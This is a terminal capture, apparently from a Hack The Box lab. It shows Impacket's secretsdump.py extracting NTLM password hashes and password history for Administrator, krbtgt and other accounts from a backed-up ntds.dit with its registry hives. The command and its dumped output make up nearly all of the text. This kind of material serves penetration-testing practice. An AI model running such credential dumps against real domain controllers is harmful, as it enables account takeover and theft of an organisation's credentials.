 ┌──(root㉿kali)-[/challenge/htb/apt/backup]
└─# secretsdump.py -history -just-dc-ntlm -ntds ntds.dit -system SYSTEM -security SECURITY local | tee dump.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×936ce5da88593206567f650411e1d16b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1733ad403c773dde94dddffa2292ffe9
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Administrator_history0:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Administrator_history1:500:aad3b435b51404eeaad3b435b51404ee:64ca7fe4b6cb8f6e01a69a61dcd48d6e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
APT$:1000:aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb:::
APT$_history0:1000:aad3b435b51404eeaad3b435b51404ee:e1934528fd9be4bb06e648526acc4a4d:::
APT$_history1:1000:aad3b435b51404eeaad3b435b51404ee:4be5e714b1e235197d0d2de653ec9759:::
APT$_history2:1000:aad3b435b51404eeaad3b435b51404ee:04e8e55da6d3d5e6dd9d5b29272aa7f1:::
APT$_history3:1000:aad3b435b51404eeaad3b435b51404ee:ee313b0f7c71a91befc2ef21c0064c3a:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211:::
krbtgt_history0:502:aad3b435b51404eeaad3b435b51404ee:b5ca59b606a13445af2043409d2c0086:::